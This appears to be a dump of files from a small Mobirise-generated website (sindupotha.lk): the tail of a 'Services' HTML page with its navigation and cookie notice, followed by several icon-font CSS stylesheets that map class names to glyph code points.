  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.11.6, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/poster12-18-65925-122x122.png" type="image/x-icon">
  <meta name="description" content="Our services . . .">
  
  <title>Services</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/web/assets/gdpr-plugin/gdpr-styles.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/animatecss/animate.min.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qTkzRZLJNu" once="menu" id="menu1-i">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm bg-color transparent">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="https://sindupotha.lk">
                         <img src="assets/images/poster12-18-65925-122x122.png" alt="Mobirise" title="" style="height: 4.1rem;">
                    </a>
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-white display-5" href="https://mobirise.com">sindupotha.lk</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="services.html"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>
                        
                        Services
                    </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="About.html"><span class="mbri-info mbr-iconfont mbr-iconfont-btn"></span>
                        
                        About Us
                    </a>
                </li></ul>
            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-primary display-4" href="index.html"><span class="mbri-home mbr-iconfont mbr-iconfont-btn"></span>Home</a></div>
        </div>
    </nav>
</section>


  <section class="engine"><a href="https://mobirise.info/c">site builder</a></section><script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/viewportchecker/jquery.viewportchecker.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<div id="cookie-dialog" style="display: none;"><div id="cookiesdirective"><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: rgb(0, 0, 0); opacity: 0.8; z-index: 9999;"></div><div style="position: fixed; top: 0; right: 0; bottom: 0; left: 0; display: flex; align-items: center; z-index: 10000"><div class="display-7" style="position: relative; width: 100%; max-width: 500px; margin-right: auto; margin-left: auto; font-size:inherit; padding: 1rem; text-align: center; border-radius: .3rem; box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2); color:#232323; background:rgba(239, 239, 239, 0.99);">We use cookies to give you the best experience. Read our <a style='color: #424a4d; text-decoration: underline;' href='privacy.html'>cookie policy</a>.<input style="display: block; margin-top: 10px; margin-right: auto; margin-left: auto; font-size:inherit; background-color:#0f7699 !important; border-color:#0f7699 !important;;" class="btn btn-sm btn-primary display-7" type="submit" name="impliedsubmit" id="impliedsubmit" value="Agree"/></div></div></div></div>
  <input name="cookieData" type="hidden" data-cookie-customDialogSelector='#cookie-dialog' data-cookie-colorText='#232323' data-cookie-colorBg='rgba(239, 239, 239, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='#0f7699' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
    <input name="animation" type="hidden">
   <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i class="mbr-arrow-up-icon mbr-arrow-up-icon-cm cm-icon cm-icon-smallarrow-up"></i></a></div>
  </body>
</html>
</file>
<file: assets/web/assets/mobirise-icons/mobirise-icons.css>
@font-face {
  font-family: 'MobiriseIcons';
  src:  url('mobirise-icons.eot?spat4u');
  src:  url('mobirise-icons.eot?spat4u#iefix') format('embedded-opentype'),
    url('mobirise-icons.ttf?spat4u') format('truetype'),
    url('mobirise-icons.woff?spat4u') format('woff'),
    url('mobirise-icons.svg?spat4u#MobiriseIcons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[class^="mbri-"], [class*=" mbri-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: MobiriseIcons !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mbri-add-submenu:before {
  content: "\e900";
}
.mbri-alert:before {
  content: "\e901";
}
.mbri-align-center:before {
  content: "\e902";
}
.mbri-align-justify:before {
  content: "\e903";
}
.mbri-align-left:before {
  content: "\e904";
}
.mbri-align-right:before {
  content: "\e905";
}
.mbri-android:before {
  content: "\e906";
}
.mbri-apple:before {
  content: "\e907";
}
.mbri-arrow-down:before {
  content: "\e908";
}
.mbri-arrow-next:before {
  content: "\e909";
}
.mbri-arrow-prev:before {
  content: "\e90a";
}
.mbri-arrow-up:before {
  content: "\e90b";
}
.mbri-bold:before {
  content: "\e90c";
}
.mbri-bookmark:before {
  content: "\e90d";
}
.mbri-bootstrap:before {
  content: "\e90e";
}
.mbri-briefcase:before {
  content: "\e90f";
}
.mbri-browse:before {
  content: "\e910";
}
.mbri-bulleted-list:before {
  content: "\e911";
}
.mbri-calendar:before {
  content: "\e912";
}
.mbri-camera:before {
  content: "\e913";
}
.mbri-cart-add:before {
  content: "\e914";
}
.mbri-cart-full:before {
  content: "\e915";
}
.mbri-cash:before {
  content: "\e916";
}
.mbri-change-style:before {
  content: "\e917";
}
.mbri-chat:before {
  content: "\e918";
}
.mbri-clock:before {
  content: "\e919";
}
.mbri-close:before {
  content: "\e91a";
}
.mbri-cloud:before {
  content: "\e91b";
}
.mbri-code:before {
  content: "\e91c";
}
.mbri-contact-form:before {
  content: "\e91d";
}
.mbri-credit-card:before {
  content: "\e91e";
}
.mbri-cursor-click:before {
  content: "\e91f";
}
.mbri-cust-feedback:before {
  content: "\e920";
}
.mbri-database:before {
  content: "\e921";
}
.mbri-delivery:before {
  content: "\e922";
}
.mbri-desktop:before {
  content: "\e923";
}
.mbri-devices:before {
  content: "\e924";
}
.mbri-down:before {
  content: "\e925";
}
.mbri-download:before {
  content: "\e989";
}
.mbri-drag-n-drop:before {
  content: "\e927";
}
.mbri-drag-n-drop2:before {
  content: "\e928";
}
.mbri-edit:before {
  content: "\e929";
}
.mbri-edit2:before {
  content: "\e92a";
}
.mbri-error:before {
  content: "\e92b";
}
.mbri-extension:before {
  content: "\e92c";
}
.mbri-features:before {
  content: "\e92d";
}
.mbri-file:before {
  content: "\e92e";
}
.mbri-flag:before {
  content: "\e92f";
}
.mbri-folder:before {
  content: "\e930";
}
.mbri-gift:before {
  content: "\e931";
}
.mbri-github:before {
  content: "\e932";
}
.mbri-globe:before {
  content: "\e933";
}
.mbri-globe-2:before {
  content: "\e934";
}
.mbri-growing-chart:before {
  content: "\e935";
}
.mbri-hearth:before {
  content: "\e936";
}
.mbri-help:before {
  content: "\e937";
}
.mbri-home:before {
  content: "\e938";
}
.mbri-hot-cup:before {
  content: "\e939";
}
.mbri-idea:before {
  content: "\e93a";
}
.mbri-image-gallery:before {
  content: "\e93b";
}
.mbri-image-slider:before {
  content: "\e93c";
}
.mbri-info:before {
  content: "\e93d";
}
.mbri-italic:before {
  content: "\e93e";
}
.mbri-key:before {
  content: "\e93f";
}
.mbri-laptop:before {
  content: "\e940";
}
.mbri-layers:before {
  content: "\e941";
}
.mbri-left-right:before {
  content: "\e942";
}
.mbri-left:before {
  content: "\e943";
}
.mbri-letter:before {
  content: "\e944";
}
.mbri-like:before {
  content: "\e945";
}
.mbri-link:before {
  content: "\e946";
}
.mbri-lock:before {
  content: "\e947";
}
.mbri-login:before {
  content: "\e948";
}
.mbri-logout:before {
  content: "\e949";
}
.mbri-magic-stick:before {
  content: "\e94a";
}
.mbri-map-pin:before {
  content: "\e94b";
}
.mbri-menu:before {
  content: "\e94c";
}
.mbri-mobile:before {
  content: "\e94d";
}
.mbri-mobile2:before {
  content: "\e94e";
}
.mbri-mobirise:before {
  content: "\e94f";
}
.mbri-more-horizontal:before {
  content: "\e950";
}
.mbri-more-vertical:before {
  content: "\e951";
}
.mbri-music:before {
  content: "\e952";
}
.mbri-new-file:before {
  content: "\e953";
}
.mbri-numbered-list:before {
  content: "\e954";
}
.mbri-opened-folder:before {
  content: "\e955";
}
.mbri-pages:before {
  content: "\e956";
}
.mbri-paper-plane:before {
  content: "\e957";
}
.mbri-paperclip:before {
  content: "\e958";
}
.mbri-photo:before {
  content: "\e959";
}
.mbri-photos:before {
  content: "\e95a";
}
.mbri-pin:before {
  content: "\e95b";
}
.mbri-play:before {
  content: "\e95c";
}
.mbri-plus:before {
  content: "\e95d";
}
.mbri-preview:before {
  content: "\e95e";
}
.mbri-print:before {
  content: "\e95f";
}
.mbri-protect:before {
  content: "\e960";
}
.mbri-question:before {
  content: "\e961";
}
.mbri-quote-left:before {
  content: "\e962";
}
.mbri-quote-right:before {
  content: "\e963";
}
.mbri-refresh:before {
  content: "\e964";
}
.mbri-responsive:before {
  content: "\e965";
}
.mbri-right:before {
  content: "\e966";
}
.mbri-rocket:before {
  content: "\e967";
}
.mbri-sad-face:before {
  content: "\e968";
}
.mbri-sale:before {
  content: "\e969";
}
.mbri-save:before {
  content: "\e96a";
}
.mbri-search:before {
  content: "\e96b";
}
.mbri-setting:before {
  content: "\e96c";
}
.mbri-setting2:before {
  content: "\e96d";
}
.mbri-setting3:before {
  content: "\e96e";
}
.mbri-share:before {
  content: "\e96f";
}
.mbri-shopping-bag:before {
  content: "\e970";
}
.mbri-shopping-basket:before {
  content: "\e971";
}
.mbri-shopping-cart:before {
  content: "\e972";
}
.mbri-sites:before {
  content: "\e973";
}
.mbri-smile-face:before {
  content: "\e974";
}
.mbri-speed:before {
  content: "\e975";
}
.mbri-star:before {
  content: "\e976";
}
.mbri-success:before {
  content: "\e977";
}
.mbri-sun:before {
  content: "\e978";
}
.mbri-sun2:before {
  content: "\e979";
}
.mbri-tablet:before {
  content: "\e97a";
}
.mbri-tablet-vertical:before {
  content: "\e97b";
}
.mbri-target:before {
  content: "\e97c";
}
.mbri-timer:before {
  content: "\e97d";
}
.mbri-to-ftp:before {
  content: "\e97e";
}
.mbri-to-local-drive:before {
  content: "\e97f";
}
.mbri-touch-swipe:before {
  content: "\e980";
}
.mbri-touch:before {
  content: "\e981";
}
.mbri-trash:before {
  content: "\e982";
}
.mbri-underline:before {
  content: "\e983";
}
.mbri-unlink:before {
  content: "\e984";
}
.mbri-unlock:before {
  content: "\e985";
}
.mbri-up-down:before {
  content: "\e986";
}
.mbri-up:before {
  content: "\e987";
}
.mbri-update:before {
  content: "\e988";
}
.mbri-upload:before {
 content: "\e926"; 
}
.mbri-user:before {
  content: "\e98a";
}
.mbri-user2:before {
  content: "\e98b";
}
.mbri-users:before {
  content: "\e98c";
}
.mbri-video:before {
  content: "\e98d";
}
.mbri-video-play:before {
  content: "\e98e";
}
.mbri-watch:before {
  content: "\e98f";
}
.mbri-website-theme:before {
  content: "\e990";
}
.mbri-wifi:before {
  content: "\e991";
}
.mbri-windows:before {
  content: "\e992";
}
.mbri-zoom-out:before {
  content: "\e993";
}
.mbri-redo:before {
  content: "\e994";
}
.mbri-undo:before {
  content: "\e995";
}
</file>
<file: assets/web/assets/mobirise-icons-bold/mobirise-icons-bold.css>
@font-face {
  font-family: 'mobirise-icons-bold';
  font-display: swap;
  src:  url('mobirise-icons-bold.eot?m1l4yr');
  src:  url('mobirise-icons-bold.eot?m1l4yr#iefix') format('embedded-opentype'),
    url('mobirise-icons-bold.ttf?m1l4yr') format('truetype'),
    url('mobirise-icons-bold.woff?m1l4yr') format('woff'),
    url('mobirise-icons-bold.svg?m1l4yr#mobirise-icons-bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mbrib-"], [class*="mbrib-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'mobirise-icons-bold' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mbrib-add-submenu:before {
  content: "\e900";
}
.mbrib-alert:before {
  content: "\e901";
}
.mbrib-align-center:before {
  content: "\e902";
}
.mbrib-align-justify:before {
  content: "\e903";
}
.mbrib-align-left:before {
  content: "\e904";
}
.mbrib-align-right:before {
  content: "\e905";
}
.mbrib-android:before {
  content: "\e906";
}
.mbrib-apple:before {
  content: "\e907";
}
.mbrib-arrow-down:before {
  content: "\e908";
}
.mbrib-arrow-next:before {
  content: "\e909";
}
.mbrib-arrow-prev:before {
  content: "\e90a";
}
.mbrib-arrow-up:before {
  content: "\e90b";
}
.mbrib-bold:before {
  content: "\e90c";
}
.mbrib-bookmark:before {
  content: "\e90d";
}
.mbrib-bootstrap:before {
  content: "\e90e";
}
.mbrib-briefcase:before {
  content: "\e90f";
}
.mbrib-browse:before {
  content: "\e910";
}
.mbrib-bulleted-list:before {
  content: "\e911";
}
.mbrib-calendar:before {
  content: "\e912";
}
.mbrib-camera:before {
  content: "\e913";
}
.mbrib-cart-add:before {
  content: "\e914";
}
.mbrib-cart-full:before {
  content: "\e915";
}
.mbrib-cash:before {
  content: "\e916";
}
.mbrib-change-style:before {
  content: "\e917";
}
.mbrib-chat:before {
  content: "\e918";
}
.mbrib-clock:before {
  content: "\e919";
}
.mbrib-close:before {
  content: "\e91a";
}
.mbrib-cloud:before {
  content: "\e91b";
}
.mbrib-code:before {
  content: "\e91c";
}
.mbrib-contact-form:before {
  content: "\e91d";
}
.mbrib-credit-card:before {
  content: "\e91e";
}
.mbrib-cursor-click:before {
  content: "\e91f";
}
.mbrib-cust-feedback:before {
  content: "\e920";
}
.mbrib-database:before {
  content: "\e921";
}
.mbrib-delivery:before {
  content: "\e922";
}
.mbrib-desktop:before {
  content: "\e923";
}
.mbrib-devices:before {
  content: "\e924";
}
.mbrib-down:before {
  content: "\e925";
}
.mbrib-download:before {
  content: "\e926";
}
.mbrib-drag-n-drop:before {
  content: "\e927";
}
.mbrib-drag-n-drop2:before {
  content: "\e928";
}
.mbrib-edit:before {
  content: "\e929";
}
.mbrib-edit2:before {
  content: "\e92a";
}
.mbrib-error:before {
  content: "\e92b";
}
.mbrib-extension:before {
  content: "\e92c";
}
.mbrib-features:before {
  content: "\e92d";
}
.mbrib-file:before {
  content: "\e92e";
}
.mbrib-flag:before {
  content: "\e92f";
}
.mbrib-folder:before {
  content: "\e930";
}
.mbrib-gift:before {
  content: "\e931";
}
.mbrib-github:before {
  content: "\e932";
}
.mbrib-globe-2:before {
  content: "\e933";
}
.mbrib-globe:before {
  content: "\e934";
}
.mbrib-growing-chart:before {
  content: "\e935";
}
.mbrib-hearth:before {
  content: "\e936";
}
.mbrib-help:before {
  content: "\e937";
}
.mbrib-home:before {
  content: "\e938";
}
.mbrib-hot-cup:before {
  content: "\e939";
}
.mbrib-idea:before {
  content: "\e93a";
}
.mbrib-image-gallery:before {
  content: "\e93b";
}
.mbrib-image-slider:before {
  content: "\e93c";
}
.mbrib-info:before {
  content: "\e93d";
}
.mbrib-italic:before {
  content: "\e93e";
}
.mbrib-key:before {
  content: "\e93f";
}
.mbrib-laptop:before {
  content: "\e940";
}
.mbrib-layers:before {
  content: "\e941";
}
.mbrib-left-right:before {
  content: "\e942";
}
.mbrib-left:before {
  content: "\e943";
}
.mbrib-letter:before {
  content: "\e944";
}
.mbrib-like:before {
  content: "\e945";
}
.mbrib-link:before {
  content: "\e946";
}
.mbrib-lock:before {
  content: "\e947";
}
.mbrib-login:before {
  content: "\e948";
}
.mbrib-logout:before {
  content: "\e949";
}
.mbrib-magic-stick:before {
  content: "\e94a";
}
.mbrib-map-pin:before {
  content: "\e94b";
}
.mbrib-menu:before {
  content: "\e94c";
}
.mbrib-mobile:before {
  content: "\e94d";
}
.mbrib-mobile2:before {
  content: "\e94e";
}
.mbrib-mobirise:before {
  content: "\e94f";
}
.mbrib-more-horizontal:before {
  content: "\e950";
}
.mbrib-more-vertical:before {
  content: "\e951";
}
.mbrib-music:before {
  content: "\e952";
}
.mbrib-new-file:before {
  content: "\e953";
}
.mbrib-numbered-list:before {
  content: "\e954";
}
.mbrib-opened-folder:before {
  content: "\e955";
}
.mbrib-pages:before {
  content: "\e956";
}
.mbrib-paper-plane:before {
  content: "\e957";
}
.mbrib-paperclip:before {
  content: "\e958";
}
.mbrib-photo:before {
  content: "\e959";
}
.mbrib-photos:before {
  content: "\e95a";
}
.mbrib-pin:before {
  content: "\e95b";
}
.mbrib-play:before {
  content: "\e95c";
}
.mbrib-plus:before {
  content: "\e95d";
}
.mbrib-preview:before {
  content: "\e95e";
}
.mbrib-print:before {
  content: "\e95f";
}
.mbrib-protect:before {
  content: "\e960";
}
.mbrib-question:before {
  content: "\e961";
}
.mbrib-quote-left:before {
  content: "\e962";
}
.mbrib-quote-right:before {
  content: "\e963";
}
.mbrib-redo:before {
  content: "\e964";
}
.mbrib-refresh:before {
  content: "\e965";
}
.mbrib-responsive:before {
  content: "\e966";
}
.mbrib-right:before {
  content: "\e967";
}
.mbrib-rocket:before {
  content: "\e968";
}
.mbrib-sad-face:before {
  content: "\e969";
}
.mbrib-sale:before {
  content: "\e96a";
}
.mbrib-save:before {
  content: "\e96b";
}
.mbrib-search:before {
  content: "\e96c";
}
.mbrib-setting:before {
  content: "\e96d";
}
.mbrib-setting2:before {
  content: "\e96e";
}
.mbrib-setting3:before {
  content: "\e96f";
}
.mbrib-share:before {
  content: "\e970";
}
.mbrib-shopping-bag:before {
  content: "\e971";
}
.mbrib-shopping-basket:before {
  content: "\e972";
}
.mbrib-shopping-cart:before {
  content: "\e973";
}
.mbrib-sites:before {
  content: "\e974";
}
.mbrib-smile-face:before {
  content: "\e975";
}
.mbrib-speed:before {
  content: "\e976";
}
.mbrib-star:before {
  content: "\e977";
}
.mbrib-success:before {
  content: "\e978";
}
.mbrib-sun:before {
  content: "\e979";
}
.mbrib-sun2:before {
  content: "\e97a";
}
.mbrib-tablet-vertical:before {
  content: "\e97b";
}
.mbrib-tablet:before {
  content: "\e97c";
}
.mbrib-target:before {
  content: "\e97d";
}
.mbrib-timer:before {
  content: "\e97e";
}
.mbrib-to-ftp:before {
  content: "\e97f";
}
.mbrib-to-local-drive:before {
  content: "\e980";
}
.mbrib-touch-swipe:before {
  content: "\e981";
}
.mbrib-touch:before {
  content: "\e982";
}
.mbrib-trash:before {
  content: "\e983";
}
.mbrib-underline:before {
  content: "\e984";
}
.mbrib-undo:before {
  content: "\e985";
}
.mbrib-unlink:before {
  content: "\e986";
}
.mbrib-unlock:before {
  content: "\e987";
}
.mbrib-up-down:before {
  content: "\e988";
}
.mbrib-up:before {
  content: "\e989";
}
.mbrib-update:before {
  content: "\e98a";
}
.mbrib-upload:before {
  content: "\e98b";
}
.mbrib-user:before {
  content: "\e98c";
}
.mbrib-user2:before {
  content: "\e98d";
}
.mbrib-users:before {
  content: "\e98e";
}
.mbrib-video-play:before {
  content: "\e98f";
}
.mbrib-video:before {
  content: "\e990";
}
.mbrib-watch:before {
  content: "\e991";
}
.mbrib-website-theme:before {
  content: "\e992";
}
.mbrib-wifi:before {
  content: "\e993";
}
.mbrib-windows:before {
  content: "\e994";
}
.mbrib-zoom-out:before {
  content: "\e995";
}
</file>
<file: assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: "socicon";
  src:url("../fonts/socicon.eot");
  src:url("../fonts/socicon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/socicon.woff") format("woff"),
    url("../fonts/socicon.ttf") format("truetype"),
    url("../fonts/socicon.svg#socicon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display:swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"]:before,
[class*=" socicon-"]:before {
  font-family: "socicon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.socicon-modelmayhem:before {
  content: "\e000";
}
.socicon-mixcloud:before {
  content: "\e001";
}
.socicon-drupal:before {
  content: "\e002";
}
.socicon-swarm:before {
  content: "\e003";
}
.socicon-istock:before {
  content: "\e004";
}
.socicon-yammer:before {
  content: "\e005";
}
.socicon-ello:before {
  content: "\e006";
}
.socicon-stackoverflow:before {
  content: "\e007";
}
.socicon-persona:before {
  content: "\e008";
}
.socicon-triplej:before {
  content: "\e009";
}
.socicon-houzz:before {
  content: "\e00a";
}
.socicon-rss:before {
  content: "\e00b";
}
.socicon-paypal:before {
  content: "\e00c";
}
.socicon-odnoklassniki:before {
  content: "\e00d";
}
.socicon-airbnb:before {
  content: "\e00e";
}
.socicon-periscope:before {
  content: "\e00f";
}
.socicon-outlook:before {
  content: "\e010";
}
.socicon-coderwall:before {
  content: "\e011";
}
.socicon-tripadvisor:before {
  content: "\e012";
}
.socicon-appnet:before {
  content: "\e013";
}
.socicon-goodreads:before {
  content: "\e014";
}
.socicon-tripit:before {
  content: "\e015";
}
.socicon-lanyrd:before {
  content: "\e016";
}
.socicon-slideshare:before {
  content: "\e017";
}
.socicon-buffer:before {
  content: "\e018";
}
.socicon-disqus:before {
  content: "\e019";
}
.socicon-vkontakte:before {
  content: "\e01a";
}
.socicon-whatsapp:before {
  content: "\e01b";
}
.socicon-patreon:before {
  content: "\e01c";
}
.socicon-storehouse:before {
  content: "\e01d";
}
.socicon-pocket:before {
  content: "\e01e";
}
.socicon-mail:before {
  content: "\e01f";
}
.socicon-blogger:before {
  content: "\e020";
}
.socicon-technorati:before {
  content: "\e021";
}
.socicon-reddit:before {
  content: "\e022";
}
.socicon-dribbble:before {
  content: "\e023";
}
.socicon-stumbleupon:before {
  content: "\e024";
}
.socicon-digg:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-behance:before {
  content: "\e027";
}
.socicon-delicious:before {
  content: "\e028";
}
.socicon-deviantart:before {
  content: "\e029";
}
.socicon-forrst:before {
  content: "\e02a";
}
.socicon-play:before {
  content: "\e02b";
}
.socicon-zerply:before {
  content: "\e02c";
}
.socicon-wikipedia:before {
  content: "\e02d";
}
.socicon-apple:before {
  content: "\e02e";
}
.socicon-flattr:before {
  content: "\e02f";
}
.socicon-github:before {
  content: "\e030";
}
.socicon-renren:before {
  content: "\e031";
}
.socicon-friendfeed:before {
  content: "\e032";
}
.socicon-newsvine:before {
  content: "\e033";
}
.socicon-identica:before {
  content: "\e034";
}
.socicon-bebo:before {
  content: "\e035";
}
.socicon-zynga:before {
  content: "\e036";
}
.socicon-steam:before {
  content: "\e037";
}
.socicon-xbox:before {
  content: "\e038";
}
.socicon-windows:before {
  content: "\e039";
}
.socicon-qq:before {
  content: "\e03a";
}
.socicon-douban:before {
  content: "\e03b";
}
.socicon-meetup:before {
  content: "\e03c";
}
.socicon-playstation:before {
  content: "\e03d";
}
.socicon-android:before {
  content: "\e03e";
}
.socicon-snapchat:before {
  content: "\e03f";
}
.socicon-twitter:before {
  content: "\e040";
}
.socicon-facebook:before {
  content: "\e041";
}
.socicon-googleplus:before {
  content: "\e042";
}
.socicon-pinterest:before {
  content: "\e043";
}
.socicon-foursquare:before {
  content: "\e044";
}
.socicon-yahoo:before {
  content: "\e045";
}
.socicon-skype:before {
  content: "\e046";
}
.socicon-yelp:before {
  content: "\e047";
}
.socicon-feedburner:before {
  content: "\e048";
}
.socicon-linkedin:before {
  content: "\e049";
}
.socicon-viadeo:before {
  content: "\e04a";
}
.socicon-xing:before {
  content: "\e04b";
}
.socicon-myspace:before {
  content: "\e04c";
}
.socicon-soundcloud:before {
  content: "\e04d";
}
.socicon-spotify:before {
  content: "\e04e";
}
.socicon-grooveshark:before {
  content: "\e04f";
}
.socicon-lastfm:before {
  content: "\e050";
}
.socicon-youtube:before {
  content: "\e051";
}
.socicon-vimeo:before {
  content: "\e052";
}
.socicon-dailymotion:before {
  content: "\e053";
}
.socicon-vine:before {
  content: "\e054";
}
.socicon-flickr:before {
  content: "\e055";
}
.socicon-500px:before {
  content: "\e056";
}
.socicon-wordpress:before {
  content: "\e058";
}
.socicon-tumblr:before {
  content: "\e059";
}
.socicon-twitch:before {
  content: "\e05a";
}
.socicon-8tracks:before {
  content: "\e05b";
}
.socicon-amazon:before {
  content: "\e05c";
}
.socicon-icq:before {
  content: "\e05d";
}
.socicon-smugmug:before {
  content: "\e05e";
}
.socicon-ravelry:before {
  content: "\e05f";
}
.socicon-weibo:before {
  content: "\e060";
}
.socicon-baidu:before {
  content: "\e061";
}
.socicon-angellist:before {
  content: "\e062";
}
.socicon-ebay:before {
  content: "\e063";
}
.socicon-imdb:before {
  content: "\e064";
}
.socicon-stayfriends:before {
  content: "\e065";
}
.socicon-residentadvisor:before {
  content: "\e066";
}
.socicon-google:before {
  content: "\e067";
}
.socicon-yandex:before {
  content: "\e068";
}
.socicon-sharethis:before {
  content: "\e069";
}
.socicon-bandcamp:before {
  content: "\e06a";
}
.socicon-itunes:before {
  content: "\e06b";
}
.socicon-deezer:before {
  content: "\e06c";
}
.socicon-telegram:before {
  content: "\e06e";
}
.socicon-openid:before {
  content: "\e06f";
}
.socicon-amplement:before {
  content: "\e070";
}
.socicon-viber:before {
  content: "\e071";
}
.socicon-zomato:before {
  content: "\e072";
}
.socicon-draugiem:before {
  content: "\e074";
}
.socicon-endomodo:before {
  content: "\e075";
}
.socicon-filmweb:before {
  content: "\e076";
}
.socicon-stackexchange:before {
  content: "\e077";
}
.socicon-wykop:before {
  content: "\e078";
}
.socicon-teamspeak:before {
  content: "\e079";
}
.socicon-teamviewer:before {
  content: "\e07a";
}
.socicon-ventrilo:before {
  content: "\e07b";
}
.socicon-younow:before {
  content: "\e07c";
}
.socicon-raidcall:before {
  content: "\e07d";
}
.socicon-mumble:before {
  content: "\e07e";
}
.socicon-medium:before {
  content: "\e06d";
}
.socicon-bebee:before {
  content: "\e07f";
}
.socicon-hitbox:before {
  content: "\e080";
}
.socicon-reverbnation:before {
  content: "\e081";
}
.socicon-formulr:before {
  content: "\e082";
}
.socicon-instagram:before {
  content: "\e057";
}
.socicon-battlenet:before {
  content: "\e083";
}
.socicon-chrome:before {
  content: "\e084";
}
.socicon-discord:before {
  content: "\e086";
}
.socicon-issuu:before {
  content: "\e087";
}
.socicon-macos:before {
  content: "\e088";
}
.socicon-firefox:before {
  content: "\e089";
}
.socicon-opera:before {
  content: "\e08d";
}
.socicon-keybase:before {
  content: "\e090";
}
.socicon-alliance:before {
  content: "\e091";
}
.socicon-livejournal:before {
  content: "\e092";
}
.socicon-googlephotos:before {
  content: "\e093";
}
.socicon-horde:before {
  content: "\e094";
}
.socicon-etsy:before {
  content: "\e095";
}
.socicon-zapier:before {
  content: "\e096";
}
.socicon-google-scholar:before {
  content: "\e097";
}
.socicon-researchgate:before {
  content: "\e098";
}
.socicon-wechat:before {
  content: "\e099";
}
.socicon-strava:before {
  content: "\e09a";
}
.socicon-line:before {
  content: "\e09b";
}
.socicon-lyft:before {
  content: "\e09c";
}
.socicon-uber:before {
  content: "\e09d";
}
.socicon-songkick:before {
  content: "\e09e";
}
.socicon-viewbug:before {
  content: "\e09f";
}
.socicon-googlegroups:before {
  content: "\e0a0";
}
.socicon-quora:before {
  content: "\e073";
}
.socicon-diablo:before {
  content: "\e085";
}
.socicon-blizzard:before {
  content: "\e0a1";
}
.socicon-hearthstone:before {
  content: "\e08b";
}
.socicon-heroes:before {
  content: "\e08a";
}
.socicon-overwatch:before {
  content: "\e08c";
}
.socicon-warcraft:before {
  content: "\e08e";
}
.socicon-starcraft:before {
  content: "\e08f";
}
.socicon-beam:before {
  content: "\e0a2";
}
.socicon-curse:before {
  content: "\e0a3";
}
.socicon-player:before {
  content: "\e0a4";
}
.socicon-streamjar:before {
  content: "\e0a5";
}
.socicon-nintendo:before {
  content: "\e0a6";
}
.socicon-hellocoton:before {
  content: "\e0a7";
}
</file>
<file: assets/dropdown/css/style.css>
